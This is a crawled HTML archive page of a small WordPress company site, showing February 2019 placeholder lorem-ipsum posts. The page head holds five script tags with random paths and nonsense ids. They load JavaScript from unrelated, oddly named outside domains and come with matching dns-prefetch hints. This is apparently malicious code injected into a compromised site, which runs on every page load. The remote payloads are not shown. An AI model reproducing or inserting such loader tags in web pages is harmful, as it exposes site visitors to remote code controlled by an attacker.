

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avantean.com/index.php/2019/02/?lang=de
body_size: 11183
content:
<!DOCTYPE html>
<!--[if IE 8 ]> <html lang="de" class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="de" class="ie9"> <![endif]-->
<!--[if gt IE 9]> <html lang="de"> <![endif]-->
<!--[if !IE]> <!--> <html lang="de"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible" />
        <title>Februar | 2019 | avantean.com</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.avantean.com/xmlrpc.php" />
        <link href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" rel="shortcut icon" />
        <meta name="google-site-verification" content="" />

        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png"  />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="114x114" />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="72x72" />        
        <!--[if lt IE 9]>
          <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
          <script src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/PIE.js"></script>
        <![endif]-->
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Feed" href="https://www.avantean.com/index.php/feed/?lang=de" />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Kommentar-Feed" href="https://www.avantean.com/index.php/comments/feed/?lang=de" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/font-awesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cuar.frontend-css' href='https://www.avantean.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.avantean.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.avantean.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avantean.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_nl {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.avantean.com/index.php/2019/02/?lang=en" rel="alternate" />
<link hreflang="de" href="https://www.avantean.com/index.php/2019/02/?lang=de" rel="alternate" />
<link hreflang="es" href="https://www.avantean.com/index.php/2019/02/?lang=es" rel="alternate" />
<link hreflang="nl" href="https://www.avantean.com/index.php/2019/02/?lang=nl" rel="alternate" />
<link hreflang="x-default" href="https://www.avantean.com/index.php/2019/02/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
    <style type="text/css" media="screen">
        #masthead .navbar-inner {
min-height: 85px;
}
#masthead .brand {
padding-top: 24.5px;
padding-bottom: 24.5px;

}

.navbar .nav > li > a {
padding-top: 30.5px;
padding-bottom: 30.5px;
}
navbar .btn, .navbar .btn-group {
margin-top: 28.5px;
}            </style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.avantean.com/wp-content/themes/smartbox/images/bundled/bedge_grunge.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	    </head>
    <body class="archive date custom-background wp-theme-smartbox  user-registration-page ur-settings-sidebar-show customer-area-active">
                <div class="wrapper">
            <!-- Page Header -->
            <header id="masthead">
                <nav class="navbar navbar-static-top ">
                    <div class="navbar-inner">
                        <div class="container-fluid">
                            <a class="btn btn-navbar" data-target=".nav-collapse" data-toggle="collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                                        <div class="brand">
                <a href="https://www.avantean.com">
                    AVANTEAN                </a>
            </div>
                            <nav class="nav-collapse collapse" role="navigation">
                                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav pull-right "><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-854"><a href="https://www.avantean.com/?lang=de">Home</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.avantean.com/index.php/about-us/?lang=de">Über uns</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.avantean.com/index.php/services/?lang=de">Services &#038; Skills</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.avantean.com/index.php/faq/?lang=de">FAQ</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-824"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#">Blog</a>
<ul class="dropdown-menu">
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-oxy_timeline menu-item-848"><a href="https://www.avantean.com/index.php/timelines/latest-news/">Timeline</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.avantean.com/index.php/contact/?lang=de">Kontakt</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.avantean.com/index.php/login/?lang=de">Account</a></li>
<li id="menu-item-1110" class="qtranxs-lang-menu qtranxs-lang-menu-de menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children dropdown menu-item-1110"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#" title="Deutsch">Sprache:&nbsp;<img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" /></a>
<ul class="dropdown-menu">
	<li id="menu-item-1356" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="https://www.avantean.com/index.php/2019/02/?lang=en" title="English"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-1357" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1357"><a href="https://www.avantean.com/index.php/2019/02/?lang=de" aria-current="page" title="Deutsch"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" />&nbsp;Deutsch</a></li>
	<li id="menu-item-1358" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://www.avantean.com/index.php/2019/02/?lang=es" title="Español"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li id="menu-item-1359" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="https://www.avantean.com/index.php/2019/02/?lang=nl" title="Nederlands"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png" alt="Nederlands" />&nbsp;Nederlands</a></li>
</ul>
</li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </nav>
            </header>
            <div id="content" role="main"><section class="section section-alt">
    <div class="row-fluid">
        <div class="super-hero-unit">
            <figure>
                <img alt="Month Februar 2019" src="https://www.avantean.com/wp-content/themes/smartbox/images/bundled/landscape-2-1250x300.jpg">
                <figcaption class="flex-caption">
                    <h1 class="super animated fadeinup delayed">
                        Month <span class="lighter">Februar 2019</span>                    </h1>
                </figcaption>
            </figure>
        </div>
    </div>
</section>
<section class="section section-padded">
    <div class="container-fluid">
        <div class="row-fluid">
            

<div class="span9">
        
    <article id="post-167" class="row-fluid post-167 post type-post status-publish format-link has-post-thumbnail hentry category-blog category-news category-timeline tag-alps tag-boating tag-mountains tag-nature tag-recreation tag-sports tag-tourism tag-winter post_format-post-format-link">
    <div class="span2 post-info">
    <div class="round-box box-small">
        <a class="box-inner" href="https://www.avantean.com/index.php/author/fcafbe852a/?lang=de"><img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='img-circle  avatar-300 photo' height='300' width='300' fetchpriority='high' decoding='async'/></a>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        26 Februar, 2019    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                <a href="http://www.oxygenna.com">Link Post <i class="icon-double-angle-right"></i></a>            </h2>
            <div class="post-extras">
            <i class="icon-tags"></i>
    Schlagwörter: <a href="https://www.avantean.com/index.php/tag/alps/?lang=de" rel="tag">Alps</a>, <a href="https://www.avantean.com/index.php/tag/boating/?lang=de" rel="tag">Boating</a>, <a href="https://www.avantean.com/index.php/tag/mountains/?lang=de" rel="tag">Mountains</a>, <a href="https://www.avantean.com/index.php/tag/nature/?lang=de" rel="tag">Nature</a>, <a href="https://www.avantean.com/index.php/tag/recreation/?lang=de" rel="tag">Recreation</a>, <a href="https://www.avantean.com/index.php/tag/sports/?lang=de" rel="tag">Sports</a>, <a href="https://www.avantean.com/index.php/tag/tourism/?lang=de" rel="tag">Tourism</a>, <a href="https://www.avantean.com/index.php/tag/winter/?lang=de" rel="tag">Winter</a>            <i class="icon-bookmark"></i>
    <a href="https://www.avantean.com/index.php/category/blog/?lang=de" rel="category tag">blog</a>, <a href="https://www.avantean.com/index.php/category/news/?lang=de" rel="category tag">News</a>, <a href="https://www.avantean.com/index.php/category/timeline/?lang=de" rel="category tag">timeline</a>            <i class="icon-comments"></i>
    <a href="https://www.avantean.com/index.php/link-post/?lang=de#respond">No comments</a>    </div>
        </div>
        <div class="entry-content">
            <figure><img alt="featured image" src="https://www.avantean.com/wp-content/uploads/2013/04/landscape-1-1250x600.jpg"></figure>Donec viverra pulvinar ante, a placerat risus tincidunt vitae. Donec felis dolor, malesuada purus..</p>
        </div>
    </div>
</article>


    
    <article id="post-562" class="row-fluid post-562 post type-post status-publish format-standard hentry category-timeline">
    <div class="span2 post-info">
    <div class="round-box box-small">
        <img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        9 Februar, 2019    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                                    <a href="https://www.avantean.com/index.php/proin-suscipit-luctus/?lang=de" title="Permalink to Proin suscipit luctus" rel="bookmark">
                        Proin suscipit luctus                    </a>
                            </h2>
            <div class="post-extras">
                <i class="icon-bookmark"></i>
    <a href="https://www.avantean.com/index.php/category/timeline/?lang=de" rel="category tag">timeline</a>            <i class="icon-comments"></i>
    <a href="https://www.avantean.com/index.php/proin-suscipit-luctus/?lang=de#respond">No comments</a>    </div>
        </div>
        <div class="entry-content">
                        <p>Fusce a metus eu diam varius congue nec nec sapien. Vestibulum orci tortor, sollicitudin ac euismod non, placerat ac augue. Nunc convallis accumsan justo. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Donec malesuada vehicula lectus, viverra sodales ipsum gravida nec. Integer gravida nisi ut magna mollis molestie. <a href="https://www.avantean.com/index.php/proin-suscipit-luctus/?lang=de" class="more-link"><strong>Read</strong> More</a></p>
                                </div>
    </div>
</article>


    
    <article id="post-565" class="row-fluid post-565 post type-post status-publish format-standard has-post-thumbnail hentry category-timeline">
    <div class="span2 post-info">
    <div class="round-box box-small">
        <img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        8 Februar, 2019    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                                    <a href="https://www.avantean.com/index.php/suspendisse-in-urna/?lang=de" title="Permalink to Suspendisse in urna" rel="bookmark">
                        Suspendisse in urna                    </a>
                            </h2>
            <div class="post-extras">
                <i class="icon-bookmark"></i>
    <a href="https://www.avantean.com/index.php/category/timeline/?lang=de" rel="category tag">timeline</a>            <i class="icon-comments"></i>
    <a href="https://www.avantean.com/index.php/suspendisse-in-urna/?lang=de#respond">No comments</a>    </div>
        </div>
        <div class="entry-content">
            <figure><a href="https://www.avantean.com/index.php/suspendisse-in-urna/?lang=de" ><img alt="featured image" src="https://www.avantean.com/wp-content/uploads/2013/04/landscape-6-1250x600.jpg"></a></figure>            <p>Proin ut quam eros. Donec sed lobortis diam. Nulla nec odio lacus. Quisque porttitor egestas dolor in placerat. Nunc vehicula dapibus ipsum. Duis venenatis risus non nunc fermentum dapibus. Morbi lorem ante, malesuada in mollis nec, auctor nec massa. <a href="https://www.avantean.com/index.php/suspendisse-in-urna/?lang=de" class="more-link"><strong>Read</strong> More</a></p>
                                </div>
    </div>
</article>


    
    <article id="post-571" class="row-fluid post-571 post type-post status-publish format-standard hentry category-timeline">
    <div class="span2 post-info">
    <div class="round-box box-small">
